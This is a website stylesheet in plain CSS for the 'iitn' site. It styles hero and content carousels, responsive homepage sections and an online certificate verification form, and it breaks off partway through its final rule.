.iitn_hero--slider .iitn_hero_slider--item {
    position: relative
}

.iitn_hero--slider .iitn_hero_slider--caption {
    color: #FFF;
    padding: 0 15px;
    position: absolute;
    top: 60%;
    -webkit-transform: translateY(-60%);
    transform: translateY(-60%);
    width: 100%;
    z-index: 1
}

.iitn_hero--slider .iitn_hero_slider--caption h2 {
    text-shadow: 0 0 3px #222
}

.iitn_hero--slider .iitn_hero_slider--btn {
    background-color: #0066B3;
    border-radius: 0;
    color: #FFF;
    font-size: 14px;
    font-weight: 700
}

.iitn_hero--slider .iitn_hero_slider--btn i {
    display: inline-block;
    margin-left: 5px
}

.iitn_hero--slider .iitn_hero_slider--btn:hover {
    background-color: #FFF;
    color: #0066B3
}

.iitn_hero--slider .slick-arrow {
    background-color: rgba(255, 255, 255, 0.1);
    border: 0;
    border-radius: 50%;
    top: 50%;
    font-size: 0;
    padding: 0;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1
}

.iitn_hero--slider .slick-arrow.slick-disabled {
    background-color: #CCC
}

.iitn_hero--slider .slick-arrow.slick-disabled:hover {
    background-color: #CCC;
    cursor: default
}

.iitn_hero--slider .slick-arrow::before {
    border-radius: 50%;
    color: #FFF;
    content: '';
    display: inline-block;
    font-family: 'Font Awesome 5 Pro';
    font-size: 20px;
    font-weight: 300;
    height: 40px;
    line-height: 40px;
    width: 40px
}

.iitn_hero--slider .slick-arrow:hover,
.iitn_hero--slider .slick-arrow:focus {
    background-color: #FFF;
    outline: 0
}

.iitn_hero--slider .slick-arrow:hover::before,
.iitn_hero--slider .slick-arrow:focus::before {
    color: #0066B3
}

.iitn_hero--slider .slick-prev {
    left: 15px
}

.iitn_hero--slider .slick-prev::before {
    content: '\f104'
}

.iitn_hero--slider .slick-next {
    right: 15px
}

.iitn_hero--slider .slick-next::before {
    content: '\f105'
}

.iitn_homepage_section--one {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 30px 0
}

.iitn_homepage_section--one .iitn_homepage_section_one--content>.row>[class*="col-"]:last-of-type figure {
    display: none
}

.iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--box {
    background-color: #FFF;
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD;
    padding: 15px
}

.iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_image_icon--one {
    margin-bottom: 5px
}

.iitn_homepage_section--one .iitn_homepage_section_one--content h2 {
    color: #0066B3
}

.iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--btn {
    background-color: #76b900;
    border-radius: 0;
    color: #FFF;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-size: 14px;
    font-weight: 700;
    min-height: 35px;
    line-height: 35px;
    padding: 0 0 0 15px
}

.iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--btn::after {
    background-color: #D51C24;
    content: '\f061';
    display: inline-block;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    margin-left: 10px;
    width: 35px
}

.iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--btn:hover {
    background-color: #D51C24
}

.iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--btn:hover::after {
    background-color: #76b900
}

.iitn_homepage_section--two {
    padding: 30px 0
}

.iitn_homepage_section--two .iitn_homepage_section_two--content {
    margin-top: 30px
}

.iitn_homepage_section--two .iitn_homepage_section_two_slider--init {
    display: none;
    margin: 0 -10px 60px
}

.iitn_homepage_section--two .iitn_homepage_section_two_slider--init.slick-initialized {
    display: block
}

.iitn_homepage_section--two .iitn_homepage_section_two_slider--item {
    background-color: #FFF;
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out
}

.iitn_homepage_section--two .iitn_homepage_section_two_slider--item>figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_homepage_section--two .iitn_homepage_section_two_slider--item>figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_homepage_section--two .iitn_homepage_section_two_slider_item--content {
    padding: 0 10px 20px;
    text-align: center
}

.iitn_homepage_section--two .iitn_homepage_section_two_slider_item--content figure {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #FFF;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 10px #555;
    box-shadow: 0 0 10px #555;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 120px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 120px;
    margin: -60px auto 15px;
    position: relative;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out;
    z-index: 1
}

.iitn_homepage_section--two .iitn_homepage_section_two_slider_item--content figure img {
    height: 75%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 75%
}

.iitn_homepage_section--two .iitn_homepage_section_two_slider_item--content h4 {
    color: #0066B3
}

.iitn_homepage_section--two .iitn_homepage_section_two_slider_item--content .iitn_homepage_section_two--btn {
    background-color: #FFF;
    border-color: #F0F0F0;
    border-radius: 0;
    border-width: 2px;
    color: #0066B3;
    font-size: 16px;
    margin-top: 10px;
    padding: 8px 25px
}

.iitn_homepage_section--two .iitn_homepage_section_two_slider_item--content .iitn_homepage_section_two--btn:hover {
    background-color: #F0F0F0;
    border-color: #0066B3;
    color: #0066B3
}

.iitn_homepage_section--two .slick-slide>div {
    padding: 10px
}

.iitn_homepage_section--two .slick-arrow {
    border: 0;
    border-radius: 50%;
    bottom: -50px;
    font-size: 0;
    left: 50%;
    padding: 0;
    position: absolute;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1
}

.iitn_homepage_section--two .slick-arrow.slick-disabled {
    background-color: #CCC
}

.iitn_homepage_section--two .slick-arrow.slick-disabled:hover {
    background-color: #CCC;
    cursor: default
}

.iitn_homepage_section--two .slick-arrow::before {
    border-radius: 50%;
    color: #FFF;
    content: '';
    display: inline-block;
    font-family: 'Font Awesome 5 Pro';
    font-size: 20px;
    font-weight: 300;
    height: 40px;
    line-height: 40px;
    width: 40px
}

.iitn_homepage_section--two .slick-arrow:focus {
    outline: 0
}

.iitn_homepage_section--two .slick-prev {
    background-color: #0066B3;
    margin-left: -25px
}

.iitn_homepage_section--two .slick-prev::before {
    content: '\f104'
}

.iitn_homepage_section--two .slick-prev:hover {
    background-color: #76b900
}

.iitn_homepage_section--two .slick-next {
    background-color: #76b900;
    margin-left: 25px
}

.iitn_homepage_section--two .slick-next::before {
    content: '\f105'
}

.iitn_homepage_section--two .slick-next:hover {
    background-color: #0066B3
}

.iitn_homepage_section--three {
    background-color: #FDFDFD;
    padding: 30px 0
}

.iitn_homepage_section--three .iitn_homepage_section_three--content {
    margin-top: 30px
}

.iitn_homepage_section--three .iitn_homepage_section_three--content>.row>[class*="col-"] {
    margin-bottom: 30px
}

.iitn_homepage_section--three .iitn_homepage_section_three--item {
    color: #000;
    display: block
}

.iitn_homepage_section--three .iitn_homepage_section_three--item figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_homepage_section--three .iitn_homepage_section_three--item figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_homepage_section--three .iitn_homepage_section_three--item:hover {
    text-decoration: none
}

.iitn_homepage_section--three .iitn_homepage_section_three_item--content {
    padding: 15px 0 0
}

.iitn_homepage_section--three .iitn_homepage_section_three_item--content .iitn_homepage_section_three--timedate {
    background-color: #76b900;
    color: #FFF;
    padding: 5px 2.5px;
    text-align: center
}

.iitn_homepage_section--three .iitn_homepage_section_three_item--content .iitn_homepage_section_three--timedate>span {
    display: block;
    font-weight: 700;
    text-transform: uppercase
}

.iitn_homepage_section--three .iitn_homepage_section_three_item--content .iitn_homepage_section_three--timedate>span:first-of-type {
    font-size: 24px
}

.iitn_homepage_section--three .iitn_homepage_section_three_item--content .iitn_homepage_section_three--timedate>span:last-of-type {
    font-size: 14px
}

.iitn_homepage_section--three .iitn_homepage_section_three_item--content h5:hover {
    color: #0066B3
}

.iitn_homepage_section--three .iitn_homepage_section_three_item--content ul {
    font-size: 13px
}

.iitn_homepage_section--three .iitn_homepage_section_three_item--content ul i {
    display: inline-block;
    margin-right: 2.5px
}

.iitn_homepage_section--three .iitn_homepage_section_three--btn {
    background-color: #76b900;
    border-radius: 0;
    color: #FFF;
    font-size: 14px;
    font-weight: 700
}

.iitn_homepage_section--three .iitn_homepage_section_three--btn:hover {
    background-color: #EEE;
    color: #76b900
}

.iitn_homepage_section--four {
    background: #0066B3;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #0066B3), color-stop(50%, #ED1B24));
    background: linear-gradient(to bottom, #0066B3 50%, #ED1B24 50%);
    color: #FFF;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0066B3', endColorstr='#ED1B24', GradientType=0);
    position: relative
}

.iitn_homepage_section--four .iitn_homepage_section_four--content>.row [class*="col-"]::before {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    content: '';
    height: 100%;
    position: absolute;
    width: 100%
}

.iitn_homepage_section--four .iitn_homepage_section_four--content>.row [class*="col-"]:first-of-type::before {
    background-image: url("../uploads/banner3.png");
    left: 0
}

.iitn_homepage_section--four .iitn_homepage_section_four--content>.row [class*="col-"]:last-of-type::before {
    background-image: url("../uploads/banner4.png");
    right: 0
}

.iitn_homepage_section--four .iitn_homepage_section_four_content--item {
    padding: 30px 0;
    position: relative;
    z-index: 1
}

.iitn_homepage_section--four .iitn_homepage_section_four--btn {
    background-color: #FFF;
    border: 0;
    border-radius: 0;
    color: transparent;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-size: 14px;
    font-weight: 700;
    min-height: 36px;
    line-height: 36px;
    padding: 0 0 0 15px
}

.iitn_homepage_section--four .iitn_homepage_section_four--btn::after {
    content: '\f061';
    color: #FFF;
    display: inline-block;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    margin-left: 10px;
    -webkit-transition: 300ms all ease;
    transition: 300ms all ease;
    width: 35px
}

.iitn_homepage_section--four .iitn_homepage_section_four_content_item--lt .iitn_homepage_section_four--btn {
    color: #003D6B
}

.iitn_homepage_section--four .iitn_homepage_section_four_content_item--lt .iitn_homepage_section_four--btn::after {
    background-color: #003D6B
}

.iitn_homepage_section--four .iitn_homepage_section_four_content_item--lt .iitn_homepage_section_four--btn:hover {
    background-color: #003D6B;
    color: #FFF
}

.iitn_homepage_section--four .iitn_homepage_section_four_content_item--lt .iitn_homepage_section_four--btn:hover::after {
    background-color: #FFF;
    color: #003D6B
}

.iitn_homepage_section--four .iitn_homepage_section_four_content_item--rt .iitn_homepage_section_four--btn {
    color: #891015
}

.iitn_homepage_section--four .iitn_homepage_section_four_content_item--rt .iitn_homepage_section_four--btn::after {
    background-color: #891015
}

.iitn_homepage_section--four .iitn_homepage_section_four_content_item--rt .iitn_homepage_section_four--btn:hover {
    background-color: #891015;
    color: #FFF
}

.iitn_homepage_section--four .iitn_homepage_section_four_content_item--rt .iitn_homepage_section_four--btn:hover::after {
    background-color: #FFF;
    color: #891015
}

.iitn_homepage_section--five {
    padding: 30px 0
}

.iitn_homepage_section--five .iitn_homepage_section_five--content {
    margin-top: 30px
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider--init {
    display: none;
    margin: 0 -15px 60px
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider--init.slick-initialized {
    display: block
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider--item {
    color: #000;
    display: block
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider--item:hover {
    text-decoration: none
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider--item>figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider--item>figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider_item--content {
    padding: 0 15px;
    text-align: center
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider_item--content>p {
    background-color: #76b900;
    color: #FFF;
    display: inline-block;
    margin-bottom: 0;
    padding: 10px 20px;
    position: relative;
    top: -20px;
    z-index: 1
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider_item--content>p::before {
    background-color: inherit;
    content: '';
    height: 100%;
    left: -11px;
    position: absolute;
    top: 0;
    -webkit-transform: skew(-25deg);
    transform: skew(-25deg);
    width: calc(100% + 22px);
    z-index: -1
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider_item--content>p i {
    margin-right: 5px
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider_item--content h4 {
    margin-bottom: 0
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider_item--content h4:hover {
    color: #76b900
}

.iitn_homepage_section--five .slick-slide>div {
    padding: 15px
}

.iitn_homepage_section--five .slick-arrow {
    border: 0;
    border-radius: 50%;
    bottom: -50px;
    font-size: 0;
    left: 50%;
    padding: 0;
    position: absolute;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1
}

.iitn_homepage_section--five .slick-arrow.slick-disabled {
    background-color: #CCC
}

.iitn_homepage_section--five .slick-arrow.slick-disabled:hover {
    background-color: #CCC;
    cursor: default
}

.iitn_homepage_section--five .slick-arrow::before {
    border-radius: 50%;
    color: #FFF;
    content: '';
    display: inline-block;
    font-family: 'Font Awesome 5 Pro';
    font-size: 20px;
    font-weight: 300;
    height: 40px;
    line-height: 40px;
    width: 40px
}

.iitn_homepage_section--five .slick-arrow:focus {
    outline: 0
}

.iitn_homepage_section--five .slick-prev {
    background-color: #0066B3;
    margin-left: -25px
}

.iitn_homepage_section--five .slick-prev::before {
    content: '\f104'
}

.iitn_homepage_section--five .slick-prev:hover {
    background-color: #76b900
}

.iitn_homepage_section--five .slick-next {
    background-color: #76b900;
    margin-left: 25px
}

.iitn_homepage_section--five .slick-next::before {
    content: '\f105'
}

.iitn_homepage_section--five .slick-next:hover {
    background-color: #0066B3
}

.iitn_homepage_section--six {
    padding: 30px 0
}

.iitn_homepage_section--six .iitn_homepage_section_six--content {
    margin-top: 30px
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider--init {
    display: none;
    margin: 0 -10px 60px
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider--init.slick-initialized {
    display: block
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider--item {
    background-color: #FFF;
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider--item>figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider--item>figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_item--content {
    padding: 0 10px 10px;
    text-align: center
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_item--content figure {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #FFF;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 10px #555;
    box-shadow: 0 0 10px #555;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 120px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 120px;
    margin: -60px auto 15px;
    position: relative;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out;
    z-index: 1
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_item--content figure img {
    height: 75%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 75%
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_item--content h4 {
    color: #0066B3
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_item--content .iitn_homepage_section_six--btn {
    background-color: #FFF;
    border-color: #F0F0F0;
    border-radius: 0;
    border-width: 2px;
    color: #0066B3;
    font-size: 16px;
    margin-top: 10px;
    padding: 8px 25px
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_item--content .iitn_homepage_section_six--btn:hover {
    background-color: #F0F0F0;
    border-color: #0066B3;
    color: #0066B3
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider--listing {
    font-size: 13.5px;
    margin-bottom: 0;
    margin-top: 10px
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider--listing li {
    margin-bottom: 5px
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider--listing i {
    color: #76b900;
    margin-right: 5px
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider--listing span {
    color: #8C8C8C
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_timing--listing {
    display: none;
    font-size: 13.5px;
    margin-bottom: 0;
    margin-top: 15px
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_timing--listing li {
    border-top: 1px solid #f0f0f0;
    color: #8C8C8C;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 5px 0;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_timing--listing i {
    color: #76b900;
    margin-right: 5px
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_more--btn {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #F0F0F0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-weight: 700;
    text-align: center;
    padding: 15px 0;
    text-decoration: none
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_more--btn>* {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_more--btn span {
    color: #555
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_more--btn span::after {
    content: 'More';
    margin-left: 5px
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_more--btn .fa-chevron-up {
    display: none
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_more--btn.active span::after {
    content: 'Less'
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_more--btn.active .fa-chevron-down {
    display: none
}

.iitn_homepage_section--six .iitn_homepage_section_six_slider_more--btn.active .fa-chevron-up {
    display: block
}

.iitn_homepage_section--six .iitn_homepage_section_six--btn {
    background-color: #76b900;
    border-radius: 0;
    color: #FFF;
    font-size: 14px;
    font-weight: 700
}

.iitn_homepage_section--six .iitn_homepage_section_six--btn:hover {
    background-color: #EEE;
    color: #76b900
}

.iitn_homepage_section--six .slick-slide>div {
    padding: 10px
}

.iitn_homepage_section--six .slick-arrow {
    border: 0;
    border-radius: 50%;
    bottom: -50px;
    font-size: 0;
    left: 50%;
    padding: 0;
    position: absolute;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1
}

.iitn_homepage_section--six .slick-arrow.slick-disabled {
    background-color: #CCC
}

.iitn_homepage_section--six .slick-arrow.slick-disabled:hover {
    background-color: #CCC;
    cursor: default
}

.iitn_homepage_section--six .slick-arrow::before {
    border-radius: 50%;
    color: #FFF;
    content: '';
    display: inline-block;
    font-family: 'Font Awesome 5 Pro';
    font-size: 20px;
    font-weight: 300;
    height: 40px;
    line-height: 40px;
    width: 40px
}

.iitn_homepage_section--six .slick-arrow:focus {
    outline: 0
}

.iitn_homepage_section--six .slick-prev {
    background-color: #0066B3;
    margin-left: -25px
}

.iitn_homepage_section--six .slick-prev::before {
    content: '\f104'
}

.iitn_homepage_section--six .slick-prev:hover {
    background-color: #76b900
}

.iitn_homepage_section--six .slick-next {
    background-color: #76b900;
    margin-left: 25px
}

.iitn_homepage_section--six .slick-next::before {
    content: '\f105'
}

.iitn_homepage_section--six .slick-next:hover {
    background-color: #0066B3
}

@media screen and (min-width: 576px) {
    .iitn_hero--slider .iitn_hero_slider--caption {
        text-align: center
    }
    .iitn_homepage_section--one {
        padding: 40px 0
    }
    .iitn_homepage_section--one .iitn_homepage_section_one--content>.row>[class*="col-"]:last-of-type figure {
        background-color: #76b900;
        border-radius: 50%;
        display: block;
        height: 140px;
        left: -85px;
        line-height: 140px;
        margin-bottom: 0;
        position: absolute;
        text-align: center;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        width: 140px
    }
    .iitn_homepage_section--one .iitn_homepage_section_one--content>.row>[class*="col-"]:last-of-type figure img {
        height: 75%;
        -o-object-fit: contain;
        object-fit: contain;
        -o-object-position: center;
        object-position: center;
        width: 75%
    }
    .iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--box {
        padding-right: 100px
    }
    .iitn_homepage_section--two {
        padding: 40px 0
    }
    .iitn_homepage_section--three {
        padding: 40px 0
    }
    .iitn_homepage_section--four {
        background: #0066B3;
        background: -webkit-gradient(linear, left top, right top, color-stop(50%, #0066B3), color-stop(50%, #ED1B24));
        background: linear-gradient(to right, #0066B3 50%, #ED1B24 50%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0066B3', endColorstr='#ED1B24', GradientType=1);
        position: relative
    }
    .iitn_homepage_section--four .iitn_homepage_section_four--content>.row [class*="col-"] {
        position: static
    }
    .iitn_homepage_section--four .iitn_homepage_section_four--content>.row [class*="col-"]::before {
        width: 50%
    }
    .iitn_homepage_section--four .iitn_homepage_section_four_content--item {
        padding: 40px 0
    }
    .iitn_homepage_section--five {
        padding: 40px 0
    }
}

@media screen and (min-width: 1200px) {
    .iitn_hero--slider figure {
        height: 500px
    }
    .iitn_hero--slider .iitn_hero_slider--caption h2 {
        font-size: 4rem
    }
    .iitn_hero--slider .iitn_hero_slider--caption p {
        font-size: 1.8rem;
        margin-bottom: 30px
    }
    .iitn_hero--slider .iitn_hero_slider--caption .iitn_hero_slider--btn {
        font-size: 1.5rem;
        padding: 10px 35px
    }
    .iitn_hero--slider .iitn_hero_slider--caption .iitn_hero_slider--btn i {
        margin: 0 -15px 0 15px
    }
    .iitn_hero--slider .slick-arrow::before {
        font-size: 54px;
        font-weight: 300;
        height: 80px;
        line-height: 80px;
        width: 80px
    }
    .iitn_homepage_section--one {
        padding: 60px 0
    }
    .iitn_homepage_section--one .iitn_homepage_section_one--content>.row [class*="col-"]:last-of-type figure {
        height: 180px;
        left: -105px;
        line-height: 180px;
        width: 180px
    }
    .iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--box {
        padding: 30px 100px 40px 60px
    }
    .iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_image_icon--one {
        margin-bottom: 15px
    }
    .iitn_homepage_section--one .iitn_homepage_section_one--content h2 {
        font-size: 3.4rem;
        margin-bottom: 1rem
    }
    .iitn_homepage_section--one .iitn_homepage_section_one--content p {
        font-size: 18px;
        line-height: 1.7;
        margin-bottom: 2rem
    }
    .iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--btn {
        font-size: 1.5rem;
        line-height: 58px;
        min-height: 58px;
        padding: 0 0 0 35px
    }
    .iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--btn::after {
        margin-left: 15px;
        width: 60px
    }
    .iitn_homepage_section--two {
        padding: 40px 0 60px
    }
    .iitn_homepage_section--two .iitn_homepage_section_two_slider_item--content {
        padding: 0 10px 25px
    }
    .iitn_homepage_section--two .iitn_homepage_section_two_slider_item--content figure {
        margin-bottom: 20px
    }
    .iitn_homepage_section--two .iitn_homepage_section_two_slider_item--content h4 {
        font-size: 1.7rem
    }
    .iitn_homepage_section--two .iitn_homepage_section_two_slider_item--content .iitn_homepage_section_two--btn {
        font-size: 18px;
        padding: 0.55rem 2rem
    }
    .iitn_homepage_section--two .slick-arrow {
        bottom: -80px
    }
    .iitn_homepage_section--two .slick-arrow::before,
    .iitn_homepage_section--two .slick-arrow::after {
        font-size: 48px;
        height: 60px;
        line-height: 60px;
        width: 60px
    }
    .iitn_homepage_section--two .slick-prev {
        margin-left: -35px
    }
    .iitn_homepage_section--two .slick-next {
        margin-left: 35px
    }
    .iitn_homepage_section--three .iitn_homepage_section_three--item figure {
        height: 260px
    }
    .iitn_homepage_section--three .iitn_homepage_section_three_item--content {
        padding: 25px 0 0
    }
    .iitn_homepage_section--three .iitn_homepage_section_three_item--content .iitn_homepage_section_three--timedate>span:first-of-type {
        font-size: 38px
    }
    .iitn_homepage_section--three .iitn_homepage_section_three_item--content .iitn_homepage_section_three--timedate>span:last-of-type {
        font-size: 16px
    }
    .iitn_homepage_section--three .iitn_homepage_section_three_item--content h5 {
        font-size: 1.5rem
    }
    .iitn_homepage_section--three .iitn_homepage_section_three_item--content ul {
        font-size: 14px
    }
    .iitn_homepage_section--three .iitn_homepage_section_three--btn {
        font-size: 18px;
        padding: 10px 25px
    }
    .iitn_homepage_section--four h3 {
        font-size: 2.6rem;
        margin-bottom: 15px
    }
    .iitn_homepage_section--four p {
        font-size: 20px;
        margin-bottom: 25px
    }
    .iitn_homepage_section--four .iitn_homepage_section_four--btn {
        font-size: 1.3rem;
        min-height: 58px;
        line-height: 58px;
        padding: 0 0 0 20px
    }
    .iitn_homepage_section--four .iitn_homepage_section_four--btn::after {
        margin-left: 15px;
        width: 60px
    }
    .iitn_homepage_section--five {
        padding: 40px 0 60px
    }
    .iitn_homepage_section--five .iitn_homepage_section_five_slider_item--content h4 {
        font-size: 1.7rem
    }
    .iitn_homepage_section--five .slick-arrow {
        bottom: -80px
    }
    .iitn_homepage_section--five .slick-arrow::before,
    .iitn_homepage_section--five .slick-arrow::after {
        font-size: 48px;
        height: 60px;
        line-height: 60px;
        width: 60px
    }
    .iitn_homepage_section--five .slick-prev {
        margin-left: -35px
    }
    .iitn_homepage_section--five .slick-next {
        margin-left: 35px
    }
}

@media screen and (min-width: 1326px) {
    .iitn_hero--slider figure {
        height: 620px
    }
}

.iitn_online_certificate_verfication--page {
    padding: 30px 0
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content {
    background-position: bottom right;
    background-repeat: no-repeat;
    background-size: 80px;
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD;
    padding: 15px 10px;
    position: relative
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content::before {
    background-color: rgba(255, 255, 255, 0.95);
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content h3 {
    color: #76b900;
    font-weight: 500;
    position: relative;
    text-align: center
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content form {
    margin-top: 15px;
    position: relative
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content #error,
.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content #success {
    color: #FFF;
    font-size: 14px
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content #error span,
.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content #success span {
    display: block;
    margin-top: 15px;
    padding: 10px 15px;
    position: relative
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content #error span::before,
.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content #success span::before {
    font-family: 'Font Awesome 5 Pro';
    font-size: 18px;
    margin-right: 10px
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content #error span {
    background-color: #FF3333
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content #error span::before {
    content: '\f05e'
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content #success span {
    background-color: #339966
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--content #success span::before {
    content: '\f058'
}

.iitn_online_certificate_verfication--page .form-control {
    background-color: #F9F9F9;
    border-color: #F9F9F9;
    border-radius: 0;
    font-size: 14px;
    height: 45px
}

.iitn_online_certificate_verfication--page .form-control::-webkit-input-placeholder {
    color: #CDCDCD
}

.iitn_online_certificate_verfication--page .form-control:-ms-input-placeholder {
    color: #CDCDCD
}

.iitn_online_certificate_verfication--page .form-control::-ms-input-placeholder {
    color: #CDCDCD
}

.iitn_online_certificate_verfication--page .form-control::placeholder {
    color: #CDCDCD
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--btn {
    background-color: #76b900;
    border-radius: 0;
    color: #FFF;
    font-size: 14px;
    font-weight: 700
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--btn:hover {
    background-color: #F9F9F9;
    color: #76b900
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--info {
    background-color: #FCFCFC;
    border: 2px solid #EEE;
    margin-top: 15px;
    padding: 25px 15px;
    position: relative;
    text-align: center
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--info>img {
    height: 100px;
    margin: 0 auto 25px
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--info p {
    margin-bottom: 0
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--success {
    border-color: #339966;
    display: none
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification_page--error {
    border-color: #76b900;
    display: none
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification--response {
    margin-top: 30px;
    position: relative
}

.iitn_online_certificate_verfication--page .iitn_online_certificate_verification--response li {
